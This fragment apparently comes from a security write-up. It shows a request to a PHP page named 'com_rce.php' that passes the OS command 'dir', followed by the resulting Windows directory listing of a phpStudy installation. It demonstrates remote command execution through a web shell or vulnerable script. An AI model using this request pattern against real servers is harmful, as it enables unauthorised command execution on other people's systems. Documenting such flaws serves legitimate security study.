 /com_rce.php?cmd=dir
驱动器 D 中的卷没有标签。 卷的序列号是 EA64-8477 D:\phpStudy 的目录 2020/04/29 18:19
. 2020/04/29 18:19
.. 2020/04/29 18:19
Apache 2020/04/29 18:19
backup 2020/04/29 18:19
IIS 2020/04/29 18:19
MySQL 2020/04/29 18:19
nginx 2020/04/29 18:19
php 2011/02/04 08:47 522,752 phpshao.dll 2016/11/02 15:17 2,471,424 phpStudy.exe 2014/01/20 19:
2020/04/29 18:19
SQL-Front 2020/04/29 18:19
tmp 2020/05/11 09:48
tools 2020/06/11 16:06
WWW 3 个文件 2,994,289 字节 12 个目录 79,520,559,104 可用字节